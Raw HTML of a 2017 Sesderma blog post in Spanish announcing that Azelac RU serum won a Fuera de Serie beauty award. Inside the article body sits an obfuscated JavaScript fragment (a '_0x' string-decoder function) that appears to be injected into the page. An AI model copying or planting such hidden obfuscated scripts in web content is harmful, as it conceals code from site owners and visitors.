.menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1381px){.ush_menu_1 .w-nav-icon{font-size:30px}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_1 .w-nav-icon{font-size:30px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:26px}}.ush_menu_1 .w-nav-icon>div{border-width:3.5px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:var(--color-content-primary);color:#ffffff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1{text-align:center!important;margin-right:200px!important}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6G3ZHM');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_70facfb4{margin-bottom:1.5rem!important}.us_custom_eac59c77{background:var(--color-chrome-toolbar)!important}.us_custom_4076faf9{color:#000000!important}.us_custom_011305a3{background:linear-gradient(154deg,#38547d,#70768a)!important}.us_custom_94a86d16{text-align:center!important;height:80px!important}.us_custom_eb849559{text-align:center!important}.us_custom_057801f8{background:var(--color-header-middle-bg)!important}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://skinexpert.sesderma.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-833 single-format-standard wp-theme-ImprezaImpreza l-body Impreza_8.33.2 us-core_8.33.2 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-8.3 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6G3ZHM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_none bg_solid id_11491"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_1"><a href="https://www.sesderma.com/es_es/home" style="color:white; text-decoration:underline;FONT-SIZE: 16PX;" target="blank">Ir a la tienda online</a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Logo_Sesderma_love_liposomes" class="w-image-h"><img width="594" height="130" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/11/Logo_Sesderma_love_liposomes.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2025/11/Logo_Sesderma_love_liposomes.png 594w, https://skinexpert.sesderma.com/wp-content/uploads/2025/11/Logo_Sesderma_love_liposomes-300x66.png 300w" sizes="auto, (max-width: 594px) 100vw, 594px" /></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 dropdown_height m_align_left m_layout_fullscreen m_effect_aft"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-11192"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/cuidados-de-la-piel/"><span class="w-nav-title">CUIDADOS DE LA PIEL</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-2268"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/rutinas-de-belleza/"><span class="w-nav-title">RUTINAS DE BELLEZA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11194" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_1 menu-item-11194"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/proteccion-solar/"><span class="w-nav-title">PROTECCIÓN SOLAR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-11520"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">OTROS TEMAS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11195" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-11195"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/cuidado-del-cabello/"><span class="w-nav-title">Cuidado del cabello</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-11193"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/activos-para-tu-piel/"><span class="w-nav-title">Activos para tu piel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent w-nav-item level_2 menu-item-2265"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/sesderma-noticias/"><span class="w-nav-title">Sesderma Noticias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-2267"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/innovacion-dermocosmetica/"><span class="w-nav-title">Innovación dermocosmética</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11191" class="menu-item menu-item-type-taxonomy menu-item-object-category w-nav-item level_2 menu-item-11191"><a class="w-nav-anchor level_2" href="https://skinexpert.sesderma.com/congresos/"><span class="w-nav-title">Congresos</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7056"><a class="w-nav-anchor level_1" href="https://drgabrielserrano.com/"><span class="w-nav-title">DR. GABRIEL SERRANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-wpml-ls-14-es" class="menu-item wpml-ls-slot-14 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item w-nav-item level_1 menu-item-wpml-ls-14-es"><a class="w-nav-anchor level_1" href="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/"><span class="w-nav-title"><img
            class="wpml-ls-flag"
            src="https://skinexpert.sesderma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
	<section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_small"></div><nav class="g-breadcrumbs separator_icon align_none hide_current"><div class="g-breadcrumbs-item"><a href="https://skinexpert.sesderma.com/">Inicio</a><meta content="1"/></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://skinexpert.sesderma.com/sesderma-noticias/">Sesderma Noticias</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/">Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza</a><meta content="2"/></div></nav><div class="w-hwrapper valign_top wrap align_none"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2017-11-15T10:32:49+00:00" title="15 noviembre 2017 a las 10:32:49 +00:00">noviembre 15, 2017</time><div class="w-post-elm post_comments us_custom_ea2be81a layout_amount color_link_inherit with_word"><i class="fas fa-comments"></i><a href="https://skinexpert.sesderma.com/fuera-de-serie-elige-a-azelac-ru-de-sesderma-como-mejor-producto-de-belleza/#respond" class="smooth-scroll">No hay comentarios</a></div></div><h1 class="w-post-elm post_title entry-title color_link_inherit">Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza</h1></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-post-elm post_image us_custom_70facfb4 stretched"><img width="600" height="324" src="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg" class="attachment-us_600_600_crop size-us_600_600_crop wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1.jpg 1024w, https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1-300x162.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1-768x415.jpg 768w, https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553-1-600x324.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="w-post-elm post_content without_sections"><p><img decoding="async" class="alignright wp-image-851" src="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/fuerades.jpg" alt="" width="311" height="350" /></p>
<p><strong>Fuera de Serie elige a Azelac RU de Sesderma como mejor producto de Belleza</strong></p>
<p><strong>Azelac RU liposomal serum</strong> ha sido reconocido como mejor producto de Belleza en los Premios Fuera de Serie Diseño e Innovación 2017. El premio lo ha recogido María Zaragosí, Brand Manager de Sesderma, en la gala celebrada en Barcelona el martes 14 de noviembre.</p>
<p>Estos premios los organiza la revista Fuera de Serie, especializada en estilo de vida y que se entrega con el diario de economía Expansión.</p>
<p>El jurado de estos premios estaba integrado por el diseñador Mario Ruiz, el arquitecto Miguel de Oriol e Icaza, la experta en mueble Mónica Piera, el empresario Luis Sans, la experta en el sector de lujo María Eugenia Girón, el periodista de Estilo de Vida Chema Ybarra y el director de Fuera de Serie Iván Martínez.</p>
<p>AZELUC RU liposomal serum es un despigmentante que emplea nanotecnología, por lo que consigue transportar los activos encapsulados en liposomas a las capas más profundas de la piel. Esto repercute en una acción directa sobre los melanocitos (célula diana) y una acción selectiva sobre las manchas de origen melánico. La combinación de activos de AZELAC RU inhibe la síntesis de melanina, aclara, reduce y previene la aparición de manchas. Además posee propiedades antioxidantes.</p>
<p>Puede utilizarse durante todo el año, incluso en verano, como tratamiento único o combinado con otros tratamientos despigmentantes (peelings químicos, láser e IPL).<a href="https://www.sesderma.es/eu_es/azelac-ru-liposomal-serum.html"><br />
</a></p>
<p><img decoding="async" class="aligncenter wp-image-863 size-large" src="https://skinexpert.sesderma.com/wp-content/uploads/2017/11/foto1-1024x553.jpg" alt="" width="625" height="338" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_1" target="_blank" href="https://www.sesderma.com/es_es/home"><span class="w-btn-label">Ir a la tienda online</span></a></div><div class="wpb_text_column"><div class="wpb_wrapper"><div class="w-actionbox-text">
<div class="w-actionbox-description">
<p>Sesderma es un laboratorio dermatológico español fundado en 1989 por el Dr. Gabriel Serrano, dermatólogo reconocido en todo el mundo.</p>
</div>
</div>
<p> </p>
</div></div><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:3rem;"><div class="wpb_column vc_column_container us_custom_eac59c77 has_bg_color"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><div class="w-actionbox-text">
<div class="w-actionbox-description">
<p>TEMAS QUE PUEDEN INTERESARTE:</p>
</div>
</div>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><table border="0" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/acne/">Acné</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/arrugas/">Arrugas</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/corporal/">Corporal</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/cremas/">Cremas</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/dermatitis-atopica/">Dermatitis atópica</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/limpieza-facial/">Limpieza facial</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/manchas/">Manchas en la piel</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/mascarillas/">Mascarillas</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/nanotech/">Nanotech</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/piel-grasa/">Piel grasa</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/piel-sensible/">Piel sensible</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/premio/">Premio</a></td>
</tr>
<tr>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/vitamina-c/">Vitamina C</a></td>
<td><a style="text-decoration: underline;" href="https://skinexpert.sesderma.com/tag/vitiligo/">Vitíligo</a></td>
</tr>
</tbody>
</table>
</div></div></div></div></div><div class="w-separator size_small"></div><div class="w-text"><span class="w-text-h"><span class="w-text-value">Entradas más vistas:</span></span></div><div class="w-separator size_small"></div><div class="w-grid us_post_list type_grid layout_11486 cols_1" id="us_post_list_k0e3" style="--columns:1;--gap:1.5rem;" data-filterable="true"><style>.layout_11486 .w-grid-item-h{}.layout_11486 .usg_post_image_1{margin-right:5%!important;width:20%!important}.layout_11486 .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_11486 .usg_post_date_1{font-family:var(--font-family)!important;font-size:14px!important;line-height:1.6!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-13499 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en category-innovacion-dermocosmetica category-sin-categoria" data-id="13499">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/exosomas-que-son-y-como-actuan-en-la-piel/" aria-label="Exosomas: ¿qué son y cómo actúan en la piel?"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="futuro del rejuvenecimiento celular" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular-600x600.jpg 600w, https://skinexpert.sesderma.com/wp-content/uploads/2025/05/exosomas-el-futuro-del-rejuvenecimiento-celular.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/exosomas-que-son-y-como-actuan-en-la-piel/">Exosomas: ¿qué son y cómo actúan en la piel?</a></h2><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2025-05-28T10:29:36+00:00" title="28 mayo 2025 a las 10:29:36 +00:00">mayo 28, 2025</time></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-10903 post type-post status-publish format-standard has-post-thumbnail hentry category-cuidados-de-la-piel category-destacados-en tag-cremas tag-manchas" data-id="10903">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://skinexpert.sesderma.com/que-crema-antimanchas-recomiendan-los-dermatologos/" aria-label="¿Qué crema antimanchas recomiendan los dermatólogos?"><img width="150" height="150" src="https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="crema antimanchas dermatologos" decoding="async" loading="lazy" srcset="https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-150x150.jpg 150w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-300x300.jpg 300w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-768x768.jpg 768w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-45x45.jpg 45w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-730x730.jpg 730w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos-365x365.jpg 365w, https://skinexpert.sesderma.com/wp-content/uploads/2024/09/crema-antimanchas-dermatologos.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://skinexpert.sesderma.com/que-crema-antimanchas-recomiendan-los-dermatologos/">¿Qué crema antimanchas recomiendan los dermatólogos?</a></h2><time class="w-post-elm post_date 